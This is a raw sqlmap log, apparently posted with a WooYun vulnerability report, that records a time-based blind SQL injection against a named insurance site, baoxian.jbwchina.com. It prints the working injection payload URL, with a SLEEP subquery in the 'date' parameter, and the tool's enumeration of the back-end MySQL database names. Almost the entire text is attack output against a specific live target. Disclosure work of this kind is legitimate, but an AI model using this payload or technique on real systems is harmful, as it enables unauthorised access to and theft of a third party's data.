 [*] starting at 16:52:46
[16:52:46] [INFO] parsing HTTP request from 'jubaibao.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:52:47] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:52:47] [INFO] resuming back-end DBMS 'mysql'
[16:52:47] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://baoxian.jbwchina.com:80/USER/flsc_bxcp_dqjny_queryPrice.acti
on?date=' AND (SELECT * FROM (SELECT(SLEEP(5)))GrwQ) AND 'kjJn'='kjJn&flag=1&pla
n=1&t=1443344677347
---
[16:52:48] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[16:52:48] [INFO] fetching database names
[16:52:48] [INFO] fetching number of databases
[16:52:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:52:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:53:07] [INFO] adjusting time delay to 1 second due to good response times
3
[16:53:07] [INFO] retrieved: information_sche
[16:54:29] [ERROR] invalid character detected. retrying..
[16:54:29] [WARNING] increasing time delay to 2 seconds
ma
[16:54:43] [INFO] retrieved: jbw_baoxian
[16:56:16] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] jbw_baoxian
[*] test
[16:56:53] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\baoxian.jbwchina.com'
www.wooyun.org